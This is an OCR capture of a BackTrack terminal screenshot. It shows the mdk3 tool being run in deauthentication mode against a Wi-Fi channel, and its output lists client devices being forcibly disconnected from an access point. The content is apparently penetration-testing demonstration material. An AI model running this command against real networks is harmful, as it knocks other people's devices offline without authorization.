 root@bt: /pentest/wireless/mdk3 - Shell - Konsole
Session Edit View Bookmarks Settings Help
root@bt:/pentest/wireless/mdk3# ./mdk3 mon0 d -b blacklist -c 1
Periodically re-reading blacklist/whitelist every 3 seconds
Disconnecting between: C4:17:FE:BA:C7:23 and: 00:15:6D:EA:8C:38 on channel: 1
Disconnecting between: C4:17:FE:93:CA:7A and: 00:15:6D:EA:8C:38 on channel: 1
Disconnecting between: 00:26:5E:08:1D:88 and: 00:15:6D:EA:8C:38 on channel: 1
Packets sent: 13 - Speed: 4 packets/sec
r2
<< back | track 4
Shell
root@bt: /pe root@bt: ~ - S US 1 2 13:38